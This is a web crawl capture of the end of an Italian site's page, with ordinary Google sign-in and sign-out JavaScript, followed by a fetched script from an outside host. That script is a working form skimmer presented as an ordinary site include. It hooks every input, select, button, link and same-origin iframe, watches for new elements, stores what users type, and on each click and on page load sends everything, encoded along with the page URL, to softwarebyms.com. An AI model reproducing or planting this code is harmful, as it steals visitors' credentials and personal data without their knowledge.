                    success: function(msg) {
                        var current_url = window.location.href;
                        var queryPos = current_url.lastIndexOf('?');
                        queryPos = parseInt(queryPos) + 1;
                        current_url = current_url.substr(queryPos);
                        queryStrings = current_url.split('&');
                        var noBack = 1;

                        if (queryStrings.length > 0) {
                            var params = queryStrings[0].split('=');
                            if (params.length > 0) {
                                if (params[0] == 'back') {
                                    var backUrl = decodeURIComponent(params[1]);
                                    window.location.href = backUrl;
                                    noBack = 0;
                                }
                            }
                        }

                        if (noBack == 1) {
                            window.location.href = window.location.href;
                        }
                    },
                })

                var profile = googleUser.getBasicProfile();
                var googleImg = profile.getImageUrl();
                setCookie('google_user_pic', googleImg, 1);
            },
            function(error) {
                console.log(JSON.stringify(error, undefined, 2));
            });
    }

    function googleSignOut() {
        var auth2 = gapi.auth2.getAuthInstance();
        auth2.signOut().then(function() {
            auth2.disconnect();
            deleteCookie('google_user_pic');
            window.location.href = '?mylogout';
        })
    }
    startApp();
</script>


    
  <span id="back-to-top"></span>
  </body>

</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it
body_size: 14414
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    